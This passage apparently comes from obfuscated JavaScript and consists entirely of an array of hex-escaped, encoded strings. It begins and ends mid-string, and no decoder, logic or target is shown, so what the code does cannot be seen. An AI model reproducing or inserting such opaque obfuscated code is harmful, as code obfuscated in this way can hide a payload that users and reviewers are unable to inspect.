x4e\x64\x4d\x53\x6b\x33\x42\x71','\x57\x4f\x57\x79\x65\x61','\x57\x50\x4e\x64\x55\x61\x78\x63\x49\x68\x4f','\x6e\x38\x6f\x4f\x68\x6d\x6f\x37\x71\x43\x6b\x74\x57\x52\x74\x64\x49\x72\x4a\x63\x50\x38\x6b\x41\x74\x71','\x73\x77\x4b\x71\x44\x38\x6f\x59\x57\x4f\x52\x63\x55\x38\x6f\x2f\x6e\x47','\x7a\x65\x42\x64\x4a\x6d\x6f\x38\x41\x71','\x57\x52\x54\x72\x44\x53\x6b\x62\x79\x43\x6b\x76\x63\x61','\x57\x36\x64\x63\x4a\x38\x6b\x4b\x72\x6d\x6f\x44','\x57\x37\x76\x5a\x57\x37\x6a\x49\x69\x61','\x57\x37\x50\x51\x57\x51\x6c\x64\x55\x75\x30','\x57\x34\x58\x58\x57\x35\x4a\x64\x4a\x61','\x6d\x38\x6f\x37\x6a\x43\x6b\x46\x71\x71','\x57\x34\x48\x41\x57\x51\x64\x64\x4b\x32\x4b','\x57\x37\x35\x70\x57\x35\x78\x64\x50\x4d\x47','\x66\x53\x6b\x38\x57\x34\x6e\x30\x62\x71','\x57\x34\x2f\x63\x4d\x43\x6b\x33\x72\x43\x6f\x63','\x57\x36\x35\x52\x76\x74\x56\x63\x4e\x61','\x6a\x6d\x6f\x36\x57\x37\x34\x35','\x57\x4f\x71\x67\x41\x43\x6b\x2b\x65\x43\x6f\x75\x57\x50\x56\x64\x56\x53\x6f\x77\x57\x50\x38\x64\x61\x58\x39\x44\x57\x51\x66\x79','\x69\x32\x64\x64\x47\x38\x6b\x61\x57\x51\x69','\x57\x37\x66\x46\x57\x35\x62\x6d\x6c\x65\x57\x37\x57\x34\x42\x63\x4a\x71','\x6b\x38\x6f\x74\x61\x53\x6b\x41\x57\x37\x34','\x57\x4f\x52\x63\x54\x43\x6b\x49\x57\x4f\x33\x63\x47\x47','\x41\x38\x6b\x2b\x63\x43\x6f\x55\x66\x57','\x64\x53\x6b\x59\x44\x5a\x43','\x44\x32\x33\x64\x54\x43\x6f\x78\x45\x53\x6b\x33','\x57\x34\x56\x64\x51\x6d\x6b\x77\x57\x51\x68\x63\x50\x57','\x43\x38\x6f\x58\x71\x5a\x2f\x63\x50\x61','\x57\x4f\x43\x54\x76\x53\x6b\x68\x6d\x47','\x57\x50\x78\x64\x47\x57\x47','\x57\x52\x53\x63\x41\x32\x48\x78\x57\x50\x56\x64\x4e\x53\x6b\x44','\x6a\x53\x6f\x34\x57\x37\x69\x54\x57\x34\x6d','\x7a\x71\x52\x63\x4f\x57\x72\x6f','\x57\x36\x2f\x63\x51\x38\x6b\x67\x46\x6d\x6f\x66\x57\x34\x35\x5a\x57\x35\x72\x46\x79\x38\x6b\x7a\x57\x36\x2f\x64\x51\x72\x33\x64\x55\x61','\x57\x4f\x2f\x63\x51\x76\x64\x64\x4c\x43\x6f\x39\x57\x36\x78\x63\x4c\x53\x6f\x6a\x57\x35\x76\x6f\x67\x67\x2f\x64\x49\x74\x72\x44\x6d\x5a\x53\x59','\x70\x38\x6b\x46\x72\x31\x6e\x36\x6b\x6d\x6b\x6f\x57\x35\x4f','\x57\x35\x37\x63\x4f\x38\x6b\x57\x57\x50\x33\x64\x4c\x57','\x57\x35\x4c\x58\x42\x59\x5a\x63\x48\x73\x64\x63\x51\x61','\x57\x36\x46\x63\x4a\x38\x6b\x53\x57\x34\x38','\x76\x4d\x4b\x44\x46\x38\x6f\x4f\x57\x4f\x79','\x57\x4f\x56\x63\x52\x38\x6b\x34\x57\x35\x75\x64','\x57\x34\x48\x45\x57\x35\x7a\x72\x69\x59\x4b\x36\x57\x34\x56\x63\x4a\x6d\x6f\x63\x43\x43\x6f\x62\x78\x31\x30\x48\x57\x4f\x6c\x63\x53\x4b\x2f\x63\x56\x61','\x70\x4c\x37\x64\x4c\x38\x6f\x65','\x57\x50\x74\x63\x51\x53\x6b\x6a\x57\x50\x65\x6f','\x57\x51\x2f\x63\x4c\x53\x6b\x54\x57\x35\x4e\x63\x56\x43\x6b\x57\x57\x51\x70\x63\x4f\x43\x6f\x30\x57\x52\x70\x63\x47\x6d\x6f\x54\x57\x50\x6a\x30\x46\x43\x6b\x6e\x57\x50\x78\x63\x48\x64\x46\x64\x54\x38\x6b\x4a\x57\x52\x42\x63\x55\x4c\x6a\x31\x57\x37\x31\x59\x57\x4f\x6e\x58\x74\x43\x6b\x2b\x67\x71\x33\x64\x52\x43\x6f\x4e\x63\x47\x58\x75\x6f\x71\x69','\x57\x34\x58\x44\x57\x35\x6a\x72\x64\x4d\x75\x57\x57\x34\x46\x63\x48\x61','\x57\x35\x71\x6b\x44\x38\x6b\x74\x61\x38\x6f\x66\x57\x34\x70\x63\x53\x6d\x6f\x4c\x57\x50\x47\x75\x74\x71\x72\x45\x57\x51\x4c\x66\x71\x6d\x6f\x51\x6c\x38\x6b\x47\x44\x61\x4b\x67\x45\x4a\x7a\x55\x73\x38\x6f\x6b\x62\x67\x53\x63\x57\x34\x78\x63\x53\x53\x6f\x38\x57\x34\x6c\x64\x47\x76\x6a\x37\x64\x5a\x6d\x2b\x57\x52\x78\x63\x50\x62\x5a\x64\x51\x38\x6f\x6c\x57\x36\x58\x75\x57\x37\x71\x4c\x44\x6d\x6f\x4b\x57\x37\x6e\x77\x57\x36\x42\x64\x51\x74\x71\x43\x57\x37\x79\x4f\x57\x51\x71\x45\x57\x35\x6d\x59\x57\x37\x75\x64\x72\x38\x6f\x6d\x57\x34\x47\x58\x44\x4e\x66\x49\x57\x4f\x68\x64\x47\x38\x6b\x4a\x41\x38\x6f\x54\x57\x52\x4c\x64\x57\x37\x57\x72\x57\x52\x71\x6e\x57\x50\x76\x38\x57\x52\x65\x53\x70\x53\x6b\x76\x57\x37\x6d\x45\x6c\x43\x6b\x71\x77\x49\x37\x64\x55\x43\x6b\x69\x7a\x73\x70\x64\x52\x6d\x6f\x68\x57\x4f\x44\x76\x57\x35\x39\x73\x57\x50\x53\x6d\x6c\x53\x6b\x58\x77\x43\x6f\x68\x57\x35\x75\x71\x73\x38\x6b\x57\x42\x30\x74\x63\x55\x53\x6f\x30\x7a\x71','\x57\x36\x62\x56\x57\x37\x4e\x64\x48\x77\x4f','\x57\x4f\x35\x32\x57\x35\x4e\x64\x4d\x4b\x42\x64\x49\x64\x2f\x64\x4f\x53\x6b\x50\x62\x4e\x57','\x61\x6d\x6f\x61\x64\x6d\x6b\x63\x57\x34\x43\x62\x57\x36\x38','\x57\x34\x54\x59\x6b\x72\x37\x64\x52\x57','\x43\x43\x6f\x77\x78\x61\x64\x63\x4a\x57','\x57\x4f\x31\x47\x73\x6d\x6b\x6b\x71\x57','\x57\x36\x6a\x59\x57\x50\x64\x64\x4a\x4d\x56\x64\x4c\x77\x43','\x57\x50\x4a\x64\x4d\x59\x74\x63\x50\x4d\x38','\x6e\x43\x6f\x53\x66\x43\x6f\x57\x78\x53\x6b\x79\x57\x50\x64\x64\x54\x58\x64\x63\x53\x38\x6b\x62','\x57\x52\x4a\x63\x52\x31\x70\x64\x4b\x38\x6f\x79','\x57\x51\x2f\x63\x4c\x53\x6b\x54\x57\x35\x4e\x63\x56\x43\x6b\x4d\x57\x51\x56\x63\x56\x53\x6f\x30\x57\x37\x52\x64\x4e\x53\x6f\x38\x57\x50\x39\x5a\x43\x53\x6b\x43','\x57\x34\x50\x73\x57\x37\x46\x64\x53\x4c\x4e\x64\x49\x6d\x6b\x39\x45\x38\x6f\x42','\x74\x38\x6f\x6f\x57\x34\x33\x63\x48\x4a\x71','\x57\x51\x50\x53\x57\x51\x4f\x6c\x65\x47','\x57\x36\x5a\x63\x54\x43\x6b\x48\x57\x36\x74\x64\x55\x47','\x73\x77\x4b\x68\x76\x43\x6f\x31\x57\x4f\x64\x63\x52\x38\x6f\x2b\x63\x38\x6b\x2f\x57\x4f\x53\x32\x65\x77\x57\x34','\x6a\x43\x6b\x50\x57\x35\x76\x6e\x6a\x53\x6b\x66\x79\x76\x5a\x64\x54\x47','\x57\x37\x58\x77\x57\x50\x37\x64\x4f\x66\x4f','\x78\x53\x6b\x64\x73\x38\x6f\x55\x76\x77\x64\x63\x51\x47','\x57\x36\x72\x70\x57\x37\x70\x64\x4a\x4b\x75','\x61\x53\x6f\x63\x6e\x38\x6f\x69\x72\x61','\x63\x53\x6f\x4e\x66\x6d\x6b\x64\x78\x71\x78\x64\x4b\x31\x4f\x64\x67\x43\x6f\x67\x6d\x57','\x57\x34\x62\x55\x6b\x73\x68\x64\x52\x33\x43\x43\x57\x51\x5a\x63\x4e\x30\x64\x64\x51\x43\x6f\x75\x44\x64\x42\x63\x47\x38\x6b\x72\x57\x50\x6d','\x77\x6d\x6f\x37\x75\x59\x68\x63\x4c\x71','\x6e\x6d\x6f\x38\x67\x53\x6f\x53\x78\x6d\x6b\x70\x57\x52\x52\x64\x54\x72\x79','\x6f\x38\x6f\x63\x64\x38\x6b\x78\x57\x37\x34\x6d\x57\x37\x4c\x49\x57\x4f\x79','\x57\x50\x68\x64\x4d\x64\x6c\x64\x56\x53\x6f\x4f','\x6a\x4a\x4e\x63\x4a\x78\x35\x4a','\x43\x77\x78\x64\x52\x38\x6f\x39\x71\x47','\x71\x6d\x6f\x45\x63\x65\x4a\x63\x50\x47','\x57\x35\x50\x53\x57\x37\x50\x75\x6b\x61','\x57\x36\x64\x64\x50\x43\x6b\x42\x57\x51\x37\x63\x4f\x47','\x57\x36\x52\x63\x4a\x43\x6b\x4f\x78\x53\x6f\x78','\x6c\x38\x6b\x64\x42\x57\x56\x63\x54\x71','\x74\x4d\x6d\x67\x45\x38\x6f\x30\x57\x52\x33\x63\x52\x53\x6f\x53\x70\x43\x6b\x49','\x44\x32\x33\x64\x54\x43\x6f\x78\x45\x53\x6b\x33\x57\x37\x42\x63\x53\x67\x62\x6a\x6a\x61','\x57\x36\x6a\x56\x57\x4f\x46\x63\x4c\x78\x42\x64\x4b\x78\x6a\x65\x57\x52\x68\x63\x4d\x4d\x43\x47\x57\x51\x74\x63\x48\x72\x43\x39\x76\x31\x62\x33','\x57\x36\x31\x59\x77\x32\x6c\x63\x54\x62\x70\x64\x54\x72\x53','\x57\x37\x74\x63\x51\x43\x6b\x51\x57\x34\x42\x64\x49\x61','\x62\x43\x6b\x4e\x6b\x6d\x6f\x51\x57\x50\x71','\x57\x36\x39\x55\x78\x4e\x33\x63\x55\x71','\x6f\x76\x70\x64\x49\x38\x6f\x68','\x57\x35\x57\x72\x61\x43\x6b\x78','\x57\x51\x56\x63\x54\x38\x6b\x44\x57\x50\x43\x67','\x65\x53\x6f\x65\x62\x47','\x57\x50\x33\x63\x50\x53\x6b\x79\x57\x36\x30\x67','\x57\x37\x76\x34\x57\x51\x54\x38','\x65\x66\x68\x64\x4f\x43\x6b\x55\x57\x51\x46\x64\x50\x6d\x6f\x37\x57\x50\x65\x33\x57\x51\x43\x76\x6f\x47\x50\x75','\x6f\x4c\x74\x64\x4c\x38\x6f\x7a\x41\x43\x6f\x47\x57\x51\x46\x64\x55\x57','\x57\x36\x42\x64\x56\x6d\x6b\x4f\x57\x51\x5a\x63\x53\x72\x33\x64\x4f\x57','\x6c\x43\x6b\x68\x77\x65\x65','\x57\x51\x31\x68\x57\x50\x65','\x65\x53\x6b\x47\x46\x4a\x74\x63\x4c\x4a\x33\x64\x50\x47','\x61\x43\x6f\x37\x61\x53\x6b\x75','\x57\x51\x38\x6a\x43\x78\x31\x71','\x57\x4f\x64\x64\x55\x64\x46\x64\x52\x53\x6f\x35','\x57\x34\x56\x63\x4b\x76\x46\x64\x47\x74\x48\x79\x57\x35\x65\x2b\x6d\x38\x6b\x58\x78\x63\x4e\x64\x48\x6d\x6b\x67\x62\x4e\x5a\x64\x4c\x71\x78\x64\x54\x6d\x6b\x71\x70\x38\x6b\x69\x57\x50\x4e\x63\x4a\x43\x6f\x6a\x57\x4f\x30\x70\x57\x51\x44\x32\x6d\x32\x54\x5a\x6c\x31\x38\x71\x61\x78\x61\x70\x6e\x47\x54\x32\x46\x38\x6b\x46\x6b\x77\x52\x64\x4a\x38\x6b\x48\x57\x50\x58\x6e\x57\x50\x65\x66\x41\x4e\x6a\x4d\x7a\x57\x4a\x63\x53\x53\x6f\x6b\x71\x53\x6f\x64\x57\x35\x52\x63\x4e\x43\x6b\x51\x72\x6d\x6b\x74\x72\x43\x6f\x48\x57\x52\x4e\x63\x49\x63\x2f\x63\x50\x43\x6f\x34\x57\x35\x6a\x6d\x57\x37\x71\x2f\x6d\x76\x7a\x38\x57\x36\x50\x41\x57\x52\x4f\x74\x43\x53\x6f\x53\x70\x58\x31\x36\x74\x47\x44\x50\x57\x35\x7a\x78\x6f\x4a\x66\x55\x76\x65\x64\x64\x55\x38\x6b\x43\x43\x6d\x6b\x65\x57\x51\x47\x38\x57\x52\x4e\x63\x48\x66\x46\x63\x4e\x61\x37\x64\x4d\x59\x69\x55\x6d\x43\x6f\x4a\x71\x53\x6f\x6a\x6d\x75\x76\x72\x57\x36\x78\x63\x4c\x58\x57\x59\x6d\x49\x50\x31\x57\x36\x79\x32\x72\x32\x2f\x63\x48\x4c\x31\x4b\x6e\x77\x46\x63\x4d\x38\x6f\x69\x45\x38\x6f\x70\x57\x51\x43\x35\x46\x43\x6f\x64\x43\x43\x6f\x66\x72\x75\x47\x44\x57\x34\x50\x51\x43\x38\x6b\x69\x57\x52\x74\x63\x52\x4c\x61\x52\x57\x4f\x42\x64\x52\x59\x54\x6e\x6d\x38\x6b\x44\x77\x38\x6b\x56\x57\x35\x53\x67\x45\x53\x6b\x75\x57\x51\x71\x76\x77\x6d\x6f\x6e\x72\x53\x6f\x71\x57\x52\x6e\x31\x6f\x4c\x6c\x64\x50\x38\x6b\x33\x57\x34\x6e\x44\x73\x53\x6f\x56\x71\x53\x6f\x73\x57\x4f\x69\x71\x57\x50\x33\x63\x53\x6d\x6f\x32\x57\x50\x4a\x64\x53\x4b\x31\x6c\x57\x36\x58\x56\x57\x51\x57\x2f\x57\x52\x2f\x64\x51\x38\x6b\x55\x57\x50\x79\x7a\x57\x37\x6c\x64\x52\x38\x6f\x2b\x57\x51\x30\x6c\x67\x53\x6f\x71\x57\x37\x30\x74\x43\x38\x6b\x51\x57\x4f\x69','\x57\x34\x6e\x48\x57\x52\x7a\x70\x65\x47','\x77\x6d\x6f\x6b\x68\x4b\x64\x63\x4f\x5a\x4f\x69\x57\x35\x4a\x63\x50\x62\x70\x63\x4f\x76\x42\x63\x4e\x61','\x57\x36\x4a\x63\x51\x53\x6b\x41\x57\x4f\x74\x64\x4d\x5a\x4b','\x57\x52\x4a\x64\x53\x43\x6f\x39\x57\x34\x56\x63\x4a\x78\x5a\x63\x49\x4e\x48\x5a\x69\x47\x57\x58\x57\x34\x2f\x64\x49\x6d\x6b\x6c\x57\x50\x37\x64\x56\x38\x6b\x34\x6a\x6d\x6b\x53\x43\x57','\x78\x4d\x4b\x76\x45\x43\x6f\x50\x57\x4f\x6c\x63\x52\x47','\x57\x4f\x43\x6a\x44\x33\x62\x4e\x57\x4f\x5a\x64\x47\x38\x6b\x68','\x57\x35\x4c\x30\x74\x4d\x46\x63\x52\x48\x4a\x64\x53\x4c\x52\x64\x4a\x6d\x6b\x56\x76\x53\x6f\x49\x69\x59\x34','\x68\x47\x4a\x63\x49\x4c\x48\x6f\x57\x34\x53','\x72\x38\x6f\x50\x57\x37\x6c\x63\x4a\x64\x44\x51\x72\x6d\x6f\x42','\x57\x50\x4a\x63\x54\x31\x4a\x64\x4d\x6d\x6f\x4c','\x62\x6d\x6b\x73\x45\x58\x6c\x63\x4b\x47','\x57\x50\x57\x6b\x73\x53\x6b\x4a\x65\x47','\x57\x36\x4a\x63\x53\x43\x6b\x42\x57\x4f\x6d\x50\x63\x53\x6b\x56\x6e\x43\x6b\x4e','\x57\x35\x6a\x39\x76\x67\x2f\x63\x52\x62\x2f\x63\x51\x57','\x57\x50\x37\x63\x51\x66\x6c\x64\x4d\x53\x6f\x2b\x57\x36\x4e\x63\x51\x53\x6f\x30\x57\x37\x44\x53','\x62\x53\x6f\x65\x6e\x6d\x6b\x5a\x43\x57','\x57\x52\x2f\x63\x4a\x30\x4a\x63\x4b\x53\x6f\x39\x57\x50\x48\x37\x75\x38\x6b\x2f','\x57\x52\x39\x42\x57\x4f\x57\x47\x69\x53\x6f\x45','\x57\x52\x4b\x65\x43\x43\x6b\x37\x67\x71','\x62\x4c\x68\x64\x51\x53\x6b\x4f\x57\x52\x2f\x64\x50\x61','\x57\x4f\x78\x64\x56\x72\x5a\x64\x52\x53\x6f\x39','\x57\x4f\x4a\x64\x52\x62\x4f','\x57\x36\x30\x48\x66\x6d\x6b\x41\x73\x61','\x57\x50\x58\x68\x57\x4f\x30\x34\x69\x71','\x57\x35\x50\x75\x57\x52\x72\x54\x62\x47','\x57\x36\x62\x61\x57\x36\x44\x55\x6e\x47','\x6f\x78\x52\x64\x53\x6d\x6f\x35\x74\x57','\x45\x43\x6b\x50\x76\x53\x6f\x56\x72\x38\x6b\x70\x57\x37\x37\x64\x52\x58\x64\x63\x4f\x53\x6f\x46\x77\x53\x6f\x79\x57\x50\x37\x63\x56\x38\x6f\x6d\x57\x51\x4c\x4d','\x57\x51\x76\x6e\x57\x52\x75\x63\x69\x43\x6f\x70\x57\x51\x5a\x63\x47\x61','\x57\x51\x2f\x63\x4c\x53\x6b\x54\x57\x35\x4e\x63\x56\x43\x6b\x4d\x57\x51\x56\x63\x56\x53\x6f\x30\x57\x37\x52\x64\x48\x6d\x6f\x54\x57\x50\x7a\x37\x70\x6d\x6b\x67\x57\x35\x33\x63\x4c\x63\x42\x63\x55\x53\x6f\x50\x57\x51\x70\x63\x50\x57\x62\x32\x57\x37\x31\x38\x57\x50\x79\x35\x62\x53\x6b\x2b\x66\x71\x33\x64\x50\x6d\x6f\x4e\x65\x47\x58\x66\x69\x71','\x57\x51\x78\x63\x4f\x6d\x6b\x55\x57\x50\x69\x4a\x61\x6d\x6b\x55\x6d\x38\x6b\x4a\x68\x6d\x6b\x45\x57\x37\x52\x63\x48\x38\x6f\x30\x44\x61','\x57\x4f\x79\x6d\x44\x53\x6b\x44\x62\x53\x6f\x74','\x57\x51\x65\x30\x57\x34\x76\x6c\x57\x35\x68\x63\x53\x58\x43\x49\x57\x50\x4c\x70\x57\x52\x53\x68\x57\x36\x57','\x57\x52\x54\x63\x57\x4f\x39\x69\x6c\x61','\x73\x53\x6f\x32\x76\x58\x42\x63\x50\x47','\x57\x4f\x43\x62\x44\x6d\x6b\x66\x6f\x43\x6f\x42\x57\x50\x4e\x64\x4e\x38\x6f\x36\x57\x50\x6d\x68\x64\x61','\x63\x6d\x6b\x62\x79\x33\x35\x54','\x69\x4c\x6c\x64\x47\x6d\x6f\x76\x76\x6d\x6f\x4b\x57\x51\x2f\x64\x4d\x65\x61\x35\x46\x53\x6b\x61','\x61\x38\x6f\x61\x68\x53\x6b\x31\x57\x35\x6d\x62','\x57\x36\x37\x63\x52\x6d\x6b\x2f\x79\x47','\x57\x51\x64\x64\x47\x71\x46\x63\x4a\x77\x65','\x57\x37\x57\x44\x43\x67\x76\x64\x57\x50\x4e\x64\x4e\x53\x6b\x62','\x57\x4f\x74\x63\x48\x43\x6b\x58\x57\x36\x30\x57\x71\x61\x43','\x71\x6d\x6b\x74\x66\x47','\x57\x34\x7a\x53\x57\x52\x7a\x51\x66\x47','\x77\x47\x42\x64\x50\x53\x6f\x6a\x45\x57','\x57\x34\x66\x2f\x57\x34\x6a\x78\x66\x71','\x6b\x43\x6f\x62\x57\x34\x4b\x65\x57\x35\x34','\x78\x77\x34\x64\x42\x38\x6f\x4c','\x62\x31\x33\x64\x50\x43\x6b\x52\x57\x51\x64\x64\x52\x38\x6f\x6d\x57\x50\x61','\x6b\x38\x6f\x52\x57\x35\x4b\x4c\x57\x36\x75','\x57\x37\x35\x53\x57\x51\x54\x34\x6e\x53\x6b\x5a\x67\x33\x4a\x63\x50\x38\x6f\x79','\x71\x38\x6b\x37\x67\x62\x6a\x43','\x57\x50\x70\x63\x4e\x53\x6b\x43\x57\x52\x46\x63\x4f\x57','\x57\x4f\x65\x42\x57\x34\x6e\x4a\x57\x35\x69','\x43\x38\x6f\x42\x68\x30\x68\x63\x49\x57','\x57\x4f\x6c\x63\x4b\x6d\x6b\x77','\x57\x37\x68\x64\x51\x38\x6b\x54\x57\x51\x33\x63\x50\x57','\x57\x37\x50\x72\x42\x43\x6b\x41\x69\x38\x6b\x78\x66\x62\x6a\x7a\x57\x4f\x70\x63\x56\x43\x6b\x76\x62\x43\x6b\x41\x70\x6d\x6b\x2b\x67\x57','\x57\x4f\x37\x63\x47\x53\x6b\x50\x57\x34\x75\x71','\x57\x36\x6a\x36\x57\x51\x31\x59\x6b\x6d\x6b\x69','\x6f\x38\x6b\x78\x72\x31\x4c\x4d\x6f\x6d\x6b\x50','\x57\x37\x50\x75\x57\x34\x44\x71\x6e\x47','\x57\x50\x52\x64\x52\x5a\x56\x63\x4d\x68\x47','\x57\x36\x52\x63\x4f\x6d\x6b\x66\x57\x52\x2f\x64\x4a\x64\x34','\x57\x37\x50\x75\x57\x35\x6e\x61\x6f\x47','\x57\x51\x61\x4b\x57\x35\x66\x77\x57\x34\x42\x63\x55\x63\x69\x76\x57\x4f\x58\x75\x57\x51\x4f\x64\x57\x36\x58\x54','\x57\x34\x76\x4e\x73\x67\x68\x63\x52\x72\x52\x63\x4a\x76\x78\x64\x47\x43\x6b\x4e\x75\x6d\x6f\x4e\x6d\x47','\x6e\x6d\x6b\x41\x57\x37\x62\x77\x68\x47','\x57\x35\x62\x52\x73\x65\x56\x63\x4f\x62\x78\x63\x4f\x61','\x63\x38\x6b\x74\x67\x38\x6f\x48\x66\x73\x68\x63\x56\x64\x62\x2b\x66\x47\x39\x5a\x41\x57','\x72\x73\x70\x64\x4c\x43\x6f\x36\x42\x38\x6b\x76','\x57\x52\x6a\x6e\x42\x43\x6b\x68\x46\x61','\x57\x4f\x6c\x63\x48\x43\x6b\x32\x57\x4f\x33\x63\x48\x43\x6b\x67\x71\x4c\x37\x63\x4f\x77\x61\x7a\x57\x37\x61','\x57\x50\x46\x63\x49\x43\x6b\x59\x57\x50\x42\x63\x53\x47','\x57\x4f\x70\x63\x48\x38\x6b\x57\x57\x4f\x57\x65','\x57\x37\x68\x63\x51\x53\x6b\x6f\x57\x50\x37\x64\x4e\x71','\x57\x36\x76\x7a\x6d\x48\x4e\x64\x4a\x61','\x57\x51\x4e\x64\x4b\x61\x74\x63\x52\x4d\x38\x77\x57\x51\x66\x53\x46\x6d\x6f\x48\x67\x78\x56\x63\x4b\x6d\x6f\x46','\x57\x52\x5a\x63\x4f\x31\x78\x64\x4c\x43\x6f\x38','\x57\x36\x31\x61\x57\x35\x37\x64\x52\x31\x34','\x6d\x6d\x6f\x77\x62\x53\x6b\x63\x57\x35\x47','\x57\x51\x69\x70\x6c\x62\x4f\x65','\x7a\x67\x68\x64\x55\x43\x6f\x43\x72\x57','\x57\x51\x46\x64\x4a\x47\x68\x63\x53\x4c\x71','\x57\x4f\x43\x6d\x44\x38\x6b\x78\x65\x38\x6f\x63\x57\x50\x56\x64\x54\x47','\x57\x34\x30\x68\x67\x53\x6b\x63\x43\x53\x6b\x76\x57\x35\x48\x74\x73\x53\x6f\x6c','\x57\x36\x62\x41\x57\x4f\x31\x30\x6d\x71','\x74\x53\x6f\x46\x63\x75\x68\x63\x55\x59\x75','\x71\x38\x6f\x49\x6a\x30\x6c\x63\x49\x57','\x67\x43\x6b\x31\x76\x57\x68\x63\x49\x47','\x69\x53\x6b\x31\x46\x74\x70\x63\x55\x49\x46\x64\x4d\x4d\x56\x64\x53\x71','\x57\x52\x48\x72\x57\x4f\x47','\x57\x37\x76\x68\x57\x35\x70\x64\x4d\x32\x42\x64\x48\x4a\x46\x64\x4d\x38\x6b\x51\x62\x61','\x68\x53\x6f\x6f\x45\x57\x64\x64\x4f\x6d\x6b\x4c\x57\x50\x39\x75\x63\x43\x6f\x4e\x7a\x62\x33\x64\x47\x49\x69\x2b\x57\x36\x64\x63\x52\x6d\x6f\x79\x69\x71\x56\x63\x4d\x6d\x6b\x75\x6c\x53\x6f\x35\x57\x37\x4b\x5a\x57\x34\x54\x56\x57\x52\x37\x63\x54\x6d\x6f\x44\x57\x51\x38\x4a\x57\x37\x5a\x63\x56\x6d\x6b\x49\x57\x50\x76\x53\x57\x50\x72\x52\x44\x53\x6b\x48\x57\x51\x79\x74\x79\x38\x6b\x54\x57\x4f\x4b','\x57\x35\x6a\x66\x57\x37\x4a\x64\x55\x31\x37\x64\x48\x47','\x6e\x43\x6b\x4a\x57\x34\x62\x76\x61\x6d\x6b\x67','\x57\x50\x52\x64\x4e\x58\x4a\x64\x50\x38\x6f\x69\x74\x5a\x5a\x63\x54\x71','\x57\x36\x71\x66\x68\x6d\x6b\x69\x44\x61','\x57\x37\x56\x63\x52\x6d\x6b\x64\x57\x4f\x6c\x64\x4d\x5a\x4e\x64\x4f\x5a\x79\x33\x7a\x31\x71','\x64\x38\x6b\x56\x46\x59\x2f\x63\x48\x57','\x6c\x53\x6b\x61\x72\x72\x54\x47\x6b\x43\x6b\x49\x57\x34\x66\x70\x57\x52\x78\x63\x4a\x53\x6b\x73\x6e\x75\x61\x56\x68\x74\x64\x64\x48\x30\x74\x63\x4d\x53\x6f\x78\x70\x61','\x57\x50\x43\x2f\x78\x38\x6b\x66\x61\x71','\x57\x34\x58\x4b\x70\x73\x70\x64\x56\x68\x34\x72\x57\x51\x64\x63\x4a\x65\x42\x64\x4e\x43\x6f\x75\x79\x5a\x47','\x7a\x6d\x6b\x4a\x78\x6d\x6f\x55\x74\x71','\x57\x51\x2f\x63\x56\x68\x2f\x63\x47\x6d\x6b\x49','\x57\x37\x2f\x63\x4f\x43\x6b\x37\x7a\x6d\x6f\x49','\x66\x38\x6b\x57\x6e\x38\x6f\x46\x57\x51\x30\x66\x57\x37\x75\x49\x6e\x4a\x35\x67\x57\x4f\x68\x64\x4d\x78\x65','\x57\x37\x6a\x43\x57\x34\x6e\x61\x6d\x61','\x6b\x53\x6b\x39\x74\x4c\x66\x62','\x74\x4d\x6d\x2f\x44\x38\x6f\x2f\x57\x4f\x2f\x63\x54\x53\x6f\x4f\x61\x38\x6b\x35\x57\x4f\x38\x59\x61\x75\x6d\x38\x57\x52\x71\x47','\x57\x51\x37\x63\x47\x66\x2f\x63\x54\x43\x6b\x30','\x76\x67\x68\x64\x50\x53\x6f\x73\x46\x57','\x57\x36\x54\x58\x7a\x4a\x74\x63\x52\x71','\x57\x37\x74\x64\x4e\x6d\x6b\x55\x57\x4f\x6c\x63\x47\x47','\x73\x38\x6f\x30\x57\x36\x5a\x63\x47\x71','\x6e\x43\x6b\x70\x73\x71\x5a\x63\x49\x47','\x57\x4f\x42\x64\x55\x49\x52\x63\x4c\x4c\x43','\x57\x52\x4e\x63\x4d\x30\x4a\x63\x48\x38\x6b\x2f\x57\x50\x75','\x57\x51\x65\x30\x57\x36\x39\x71\x57\x36\x30','\x57\x50\x2f\x63\x51\x76\x46\x64\x4e\x6d\x6f\x37','\x57\x34\x35\x39\x57\x35\x64\x64\x49\x76\x37\x64\x48\x73\x43','\x72\x38\x6f\x4c\x57\x36\x46\x63\x4a\x63\x62\x51\x76\x71','\x76\x4d\x6d\x75','\x57\x34\x76\x74\x57\x35\x5a\x64\x56\x67\x65','\x6b\x72\x4a\x63\x4b\x31\x54\x68\x57\x34\x53\x6e\x46\x71\x78\x64\x4a\x43\x6b\x2b\x6a\x43\x6f\x6d\x6e\x47','\x57\x51\x56\x64\x4f\x62\x5a\x63\x53\x4d\x47','\x57\x34\x7a\x42\x6c\x64\x74\x64\x47\x71','\x57\x50\x75\x6e\x46\x38\x6b\x58\x68\x6d\x6f\x78\x57\x4f\x33\x64\x4f\x71','\x66\x38\x6f\x6a\x61\x38\x6b\x68\x57\x35\x43','\x57\x50\x52\x63\x55\x65\x78\x64\x4b\x53\x6f\x34\x57\x36\x4e\x63\x51\x38\x6f\x6f\x57\x35\x35\x66\x62\x71','\x57\x50\x5a\x64\x53\x48\x4e\x64\x53\x6d\x6f\x4b','\x57\x51\x37\x63\x50\x53\x6b\x6f\x57\x50\x71\x54\x61\x6d\x6b\x55','\x78\x4d\x42\x64\x52\x53\x6f\x6e\x78\x57','\x57\x51\x62\x30\x57\x50\x69\x75\x6c\x71','\x6e\x38\x6f\x4f\x68\x38\x6f\x36\x77\x38\x6b\x5a\x57\x51\x42\x64\x54\x48\x70\x63\x50\x43\x6b\x61','\x67\x43\x6b\x4a\x46\x49\x37\x63\x4e\x73\x5a\x64\x52\x4e\x5a\x64\x50\x4a\x34\x38\x57\x51\x34\x69\x68\x61','\x67\x53\x6f\x4d\x62\x38\x6b\x64\x74\x64\x6d','\x57\x35\x74\x63\x4e\x38\x6b\x46\x57\x4f\x78\x64\x48\x57','\x71\x6d\x6f\x4f\x57\x36\x37\x63\x48\x64\x7a\x4a','\x57\x52\x65\x67\x57\x37\x31\x39\x57\x34\x43','\x57\x34\x50\x58\x57\x52\x2f\x64\x4e\x76\x71','\x57\x34\x31\x59\x57\x50\x64\x64\x4c\x4d\x42\x64\x4c\x77\x69\x4f\x57\x52\x70\x63\x49\x4d\x38\x4d\x57\x52\x78\x63\x56\x57\x57\x59\x63\x61','\x71\x53\x6b\x78\x61\x73\x57','\x57\x4f\x2f\x63\x55\x4b\x70\x64\x4e\x6d\x6f\x52\x57\x37\x47','\x57\x36\x68\x64\x51\x38\x6b\x38\x57\x52\x4f','\x6e\x4d\x52\x64\x51\x6d\x6f\x6e\x42\x43\x6b\x57\x57\x35\x70\x63\x55\x32\x61','\x57\x4f\